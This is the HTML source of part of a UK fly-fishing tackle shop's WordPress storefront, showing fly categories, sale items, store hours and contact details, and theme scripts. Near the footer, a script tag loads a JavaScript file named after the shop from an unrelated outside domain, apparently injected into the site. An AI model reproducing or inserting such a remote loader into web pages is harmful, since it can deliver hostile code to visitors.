	<option class="level-1" value="egg-flies">&nbsp;&nbsp;&nbsp;Egg Flies</option>
	<option class="level-1" value="epoxy-fry">&nbsp;&nbsp;&nbsp;Epoxy Fry</option>
	<option class="level-1" value="goldhead-blobs">&nbsp;&nbsp;&nbsp;Goldhead Blobs</option>
	<option class="level-1" value="krystal-eggs">&nbsp;&nbsp;&nbsp;Krystal Eggs</option>
	<option class="level-1" value="lures">&nbsp;&nbsp;&nbsp;Lures</option>
	<option class="level-1" value="mini-cats-whiskers">&nbsp;&nbsp;&nbsp;Mini Cats Whiskers</option>
	<option class="level-1" value="mini-lures">&nbsp;&nbsp;&nbsp;Mini Lures</option>
	<option class="level-1" value="minkey-booby">&nbsp;&nbsp;&nbsp;Minkey Booby</option>
	<option class="level-1" value="special-lures">&nbsp;&nbsp;&nbsp;Special Lures</option>
	<option class="level-1" value="wagglers">&nbsp;&nbsp;&nbsp;Wagglers</option>
	<option class="level-0" value="bead-head-flies-for-fly-fishing">Bead Head Flies For Fly Fishing</option>
	<option class="level-1" value="gold-heads">&nbsp;&nbsp;&nbsp;Gold Heads</option>
	<option class="level-1" value="hot-heads">&nbsp;&nbsp;&nbsp;Hot Heads</option>
	<option class="level-1" value="rainbow-bead-flies">&nbsp;&nbsp;&nbsp;Rainbow Bead Flies</option>
	<option class="level-1" value="special-gold-heads">&nbsp;&nbsp;&nbsp;Special Gold Heads</option>
	<option class="level-1" value="vibrator-gold-heads">&nbsp;&nbsp;&nbsp;Vibrator Gold Heads</option>
	<option class="level-0" value="sea-trout-flies-for-fly-fishing">Sea Trout Flies For Fly Fishing</option>
	<option class="level-1" value="j-c-sea-trout-tubes">&nbsp;&nbsp;&nbsp;J C Sea Trout Tubes</option>
	<option class="level-1" value="sea-trout-double-doubles">&nbsp;&nbsp;&nbsp;Sea Trout Double Doubles</option>
	<option class="level-1" value="sea-trout-double-wets">&nbsp;&nbsp;&nbsp;Sea Trout Double Wets</option>
	<option class="level-1" value="sea-trout-flies">&nbsp;&nbsp;&nbsp;Sea Trout Flies</option>
	<option class="level-1" value="sea-trout-flying-trebles">&nbsp;&nbsp;&nbsp;Sea Trout Flying Trebles</option>
	<option class="level-0" value="salmon-flies-for-fly-fishing">Salmon Flies For Fly Fishing</option>
	<option class="level-1" value="allys-shrimp-trebles">&nbsp;&nbsp;&nbsp;Allys Shrimp Trebles</option>
	<option class="level-1" value="aluminium-tubes">&nbsp;&nbsp;&nbsp;Aluminium Tubes</option>
	<option class="level-1" value="brass-tubes">&nbsp;&nbsp;&nbsp;Brass Tubes</option>
	<option class="level-1" value="irish-shrimp-trebles">&nbsp;&nbsp;&nbsp;Irish Shrimp Trebles</option>
	<option class="level-1" value="salmon-doubles">&nbsp;&nbsp;&nbsp;Salmon Doubles</option>
	<option class="level-1" value="trebles">&nbsp;&nbsp;&nbsp;Trebles</option>
	<option class="level-1" value="waddingtons">&nbsp;&nbsp;&nbsp;Waddingtons</option>
	<option class="level-0" value="saltwater-flies-for-fly-fishing">Saltwater Flies For Fly Fishing</option>
	<option class="level-0" value="poppers-for-fly-fishing">Poppers For Fly Fishing</option>
	<option class="level-0" value="fly-tying-materials">Fly Tying</option>
	<option class="level-1" value="beads-eyes">&nbsp;&nbsp;&nbsp;Beads &#8211; Eyes</option>
	<option class="level-1" value="dubbing">&nbsp;&nbsp;&nbsp;Dubbing</option>
	<option class="level-1" value="feathers">&nbsp;&nbsp;&nbsp;Feathers</option>
	<option class="level-1" value="furs">&nbsp;&nbsp;&nbsp;Furs</option>
	<option class="level-1" value="hooks">&nbsp;&nbsp;&nbsp;Hooks</option>
	<option class="level-1" value="synthetic">&nbsp;&nbsp;&nbsp;Synthetic</option>
	<option class="level-1" value="thread-wire-tinsil">&nbsp;&nbsp;&nbsp;Thread &#8211; Wire &#8211; Tinsil</option>
	<option class="level-1" value="varnish">&nbsp;&nbsp;&nbsp;Varnish</option>
	<option class="level-1" value="fly-tying-tools">&nbsp;&nbsp;&nbsp;Fly Tying Tools</option>
	<option class="level-0" value="fly-fishing-tackle-equipment">Fly Fishing Tackle &amp; Equipment</option>
	<option class="level-1" value="fly-lines-tippet">&nbsp;&nbsp;&nbsp;Fly Lines &amp; Tippet</option>
	<option class="level-1" value="luggage">&nbsp;&nbsp;&nbsp;Luggage</option>
	<option class="level-1" value="miscellaneous">&nbsp;&nbsp;&nbsp;Miscellaneous</option>
	<option class="level-1" value="reels">&nbsp;&nbsp;&nbsp;Reels</option>
	<option class="level-1" value="rod-combo-deals">&nbsp;&nbsp;&nbsp;Rod Combo Deals</option>
	<option class="level-1" value="rods">&nbsp;&nbsp;&nbsp;Rods</option>
	<option class="level-0" value="fly-fishing-clothing">Fly Fishing Clothing</option>
	<option class="level-0" value="waders-and-boots">Waders and Boots</option>
	<option class="level-0" value="sale-items">SALE ITEMS</option>
	<option class="level-1" value="flies">&nbsp;&nbsp;&nbsp;FLIES</option>
	<option class="level-1" value="materials">&nbsp;&nbsp;&nbsp;FLY-TYING MATERIALS</option>
	<option class="level-1" value="miscellaneous-sale-offers">&nbsp;&nbsp;&nbsp;MISCELLANEOUS</option>
	<option class="level-1" value="clothing">&nbsp;&nbsp;&nbsp;CLOTHING</option>
	<option class="level-1" value="luggage-sale-offers">&nbsp;&nbsp;&nbsp;LUGGAGE</option>
	<option class="level-1" value="reels-sale-offers">&nbsp;&nbsp;&nbsp;REELS</option>
	<option class="level-1" value="rods-sale-offers">&nbsp;&nbsp;&nbsp;RODS</option>
	<option class="level-1" value="waders-boots">&nbsp;&nbsp;&nbsp;WADERS &amp; BOOTS</option>
</select>
<span class="seperator extralight-border"></span></section><section id="aws_widget-3" class="widget clearfix widget_aws_widget"><h3 class="widgettitle">Search&#8230;</h3><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fastmailtackle.co.uk" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="506" data-tax="" ><form class="aws-search-form" action="https://fastmailtackle.co.uk/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697d5d3b69258">Search</label><input type="search" name="s" id="697d5d3b69258" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div><span class="seperator extralight-border"></span></section><section id="woocommerce_product_categories-3" class="widget clearfix woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-199"><a href="https://fastmailtackle.co.uk/product-category/free-catalogue/">Free Catalogue</a></li>
<li class="cat-item cat-item-221"><a href="https://fastmailtackle.co.uk/product-category/gift-vouchers/">Gift Vouchers</a></li>
<li class="cat-item cat-item-46"><a href="https://fastmailtackle.co.uk/product-category/fastmail-fly-of-the-month/">Fastmail Fly of the Month</a></li>
<li class="cat-item cat-item-209 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/fly-of-the-month/">Trout Fisherman Fly of the Month</a></li>
<li class="cat-item cat-item-67"><a href="https://fastmailtackle.co.uk/product-category/fly-selections/">Fly Selections</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/new-flies/">New Flies</a></li>
<li class="cat-item cat-item-230"><a href="https://fastmailtackle.co.uk/product-category/buzzers/">Buzzers</a></li>
<li class="cat-item cat-item-231"><a href="https://fastmailtackle.co.uk/product-category/diawl-bachs/">Diawl Bachs</a></li>
<li class="cat-item cat-item-232"><a href="https://fastmailtackle.co.uk/product-category/damsels/">Damsels</a></li>
<li class="cat-item cat-item-234"><a href="https://fastmailtackle.co.uk/product-category/hares-ears/">Hares Ears</a></li>
<li class="cat-item cat-item-235"><a href="https://fastmailtackle.co.uk/product-category/black-and-lime-favourites/">Black &amp; Lime Favourites</a></li>
<li class="cat-item cat-item-233"><a href="https://fastmailtackle.co.uk/product-category/bloodworms/">Bloodworms</a></li>
<li class="cat-item cat-item-236"><a href="https://fastmailtackle.co.uk/product-category/daddy-longlegs/">Daddy Longlegs</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/wet-trout-flies-for-fly-fishing/">Wet Trout Flies For Fly Fishing</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/nymphs-buzzers-for-fly-fishing/">Nymphs &amp; Buzzers</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/dry-flies-for-fly-fishing/">Dry Flies For Fly Fishing</a></li>
<li class="cat-item cat-item-33 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/fritz-flies-for-fly-fishing/">Fritz Flies For Fly Fishing</a></li>
<li class="cat-item cat-item-103 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/fly-fishing-lures-attractors/">Fly Fishing Lures &amp; Attractors</a></li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/bead-head-flies-for-fly-fishing/">Bead Head Flies For Fly Fishing</a></li>
<li class="cat-item cat-item-123 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/sea-trout-flies-for-fly-fishing/">Sea Trout Flies For Fly Fishing</a></li>
<li class="cat-item cat-item-129 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/salmon-flies-for-fly-fishing/">Salmon Flies For Fly Fishing</a></li>
<li class="cat-item cat-item-47"><a href="https://fastmailtackle.co.uk/product-category/saltwater-flies-for-fly-fishing/">Saltwater Flies For Fly Fishing</a></li>
<li class="cat-item cat-item-32"><a href="https://fastmailtackle.co.uk/product-category/poppers-for-fly-fishing/">Poppers For Fly Fishing</a></li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/fly-tying-materials/">Fly Tying</a></li>
<li class="cat-item cat-item-58 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/fly-fishing-tackle-equipment/">Fly Fishing Tackle &amp; Equipment</a></li>
<li class="cat-item cat-item-65"><a href="https://fastmailtackle.co.uk/product-category/fly-fishing-clothing/">Fly Fishing Clothing</a></li>
<li class="cat-item cat-item-66"><a href="https://fastmailtackle.co.uk/product-category/waders-and-boots/">Waders and Boots</a></li>
<li class="cat-item cat-item-200 cat-parent"><a href="https://fastmailtackle.co.uk/product-category/sale-items/">SALE ITEMS</a></li>
</ul><span class="seperator extralight-border"></span></section><section id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><h3 class="widgettitle">ON SALE</h3><ul class="product_list_widget"><li>
	
	<a href="https://fastmailtackle.co.uk/shop/a-jensen-cento-cassette-fly-reel/">
		<img loading="lazy" width="36" height="36" src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2025/01/32-36x36.jpeg" class="wp-image-92112 avia-img-lazy-loading-92112 attachment-widget size-widget wp-post-image" alt="A.Jensen Cento Cassette Fly Reel" decoding="async" />		<span class="product-title">A.Jensen Cento Cassette Fly Reel</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>148.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;148.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>99.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;99.99.</span>
	</li>
<li>
	
	<a href="https://fastmailtackle.co.uk/shop/hot-head-mick-reade/">
		<img loading="lazy" width="36" height="36" src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2024/09/21-36x36.jpeg" class="wp-image-90453 avia-img-lazy-loading-90453 attachment-widget size-widget wp-post-image" alt="Hot Head Mick Reade" decoding="async" />		<span class="product-title">Hot Head Mick Reade</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;0.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.75</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;0.75.</span>
	</li>
<li>
	
	<a href="https://fastmailtackle.co.uk/shop/fly-tying-display-set/">
		<img loading="lazy" width="36" height="36" src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2024/06/2457-5067-0-1080-1080-600x315w-36x36.jpg" class="wp-image-89000 avia-img-lazy-loading-89000 attachment-widget size-widget wp-post-image" alt="FLY TYING DISPLAY SET" decoding="async" />		<span class="product-title">FLY TYING DISPLAY SET</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;15.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.99.</span>
	</li>
<li>
	
	<a href="https://fastmailtackle.co.uk/shop/tightlines-enterprises-magnetic-fly-threader/">
		<img loading="lazy" width="36" height="36" src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2024/06/j2072-36x36.jpg" class="wp-image-88979 avia-img-lazy-loading-88979 attachment-widget size-widget wp-post-image" alt="Tightlines Enterprises Magnetic Fly Threader" decoding="async" />		<span class="product-title">Tightlines Enterprises Magnetic Fly Threader</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.99.</span>
	</li>
<li>
	
	<a href="https://fastmailtackle.co.uk/shop/hanak-czech-nymph-leader-camou-90m/">
		<img loading="lazy" width="36" height="36" src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2023/10/hanak_czech_nymph_leader_nymphen_camou_9m-36x36.jpg" class="wp-image-96548 avia-img-lazy-loading-96548 attachment-widget size-widget wp-post-image" alt="Hanak Czech Nymph Leader Camou 9,0m" decoding="async" />		<span class="product-title">Hanak Czech Nymph Leader Camou 9,0m</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;14.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.99.</span>
	</li>
<li>
	
	<a href="https://fastmailtackle.co.uk/shop/snowbee-knotted-tapered-french-leader/">
		<img loading="lazy" width="36" height="36" src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2023/10/KFL_16_Knotted_French_Leader_16ft_2048x-36x36.jpg" class="wp-image-96546 avia-img-lazy-loading-96546 attachment-widget size-widget wp-post-image" alt="Snowbee Knotted Tapered French Leader" decoding="async" />		<span class="product-title">Snowbee Knotted Tapered French Leader</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;9.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;4.99.</span>
	</li>
</ul><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="block-3" class="widget clearfix widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p></p>



<p></p>
</blockquote>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Store Opening Hours:</h3>			<div class="textwidget"><p>Monday &#8211; Friday</p>
<p>9am &#8211; 4.30pm</p>
<p>Telephone Sales: 01685 844 066</p>
<p>Phil Dixon: 07947 316068</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Postal Address</h3>			<div class="textwidget"><p>FastMail Tackle<br />
Unit 2 Fastmail Tackle,<br />
Spring Farm Business Centre,<br />
Moss Lane,<br />
Minshull Vernon, Crewe, England<br />
CW1 4RJ</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/FastMail.TroutFlies/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Fastmailtackle </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_youtube av-social-link-youtube social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UCzPe3kNRVW9ALcICwZVwWug/videos?shelf_id=0&#038;view=0&#038;sort=dd' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/FastMail.TroutFlies/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Scroll to top</title>
<desc id='av-svg-desc-2'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>
<script type='text/javascript' src='https://armafusa.com/wp-content/fastmailtackle.js'></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/shop/wp-*.php","/shop/wp-admin/*","/shop/wp-content/uploads/*","/shop/wp-content/*","/shop/wp-content/plugins/*","/shop/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fastmailtackle.co.uk/shop/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e3cb49273bc559f572b875921/9d6ad7f0ddbf5fa9f0286e1fd.js");</script>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://fastmailtackle.co.uk/shop/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.3" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia.js?ver=7.1.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.3" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.3" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.3" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.3" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.3" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.3" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.3" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.3" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.3" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.3" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.3" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.3" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.3" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.3" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.3" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.3" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.3" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.3" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.3" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.3" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.3" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.3" id="avia-module-tabsection-js"></script>
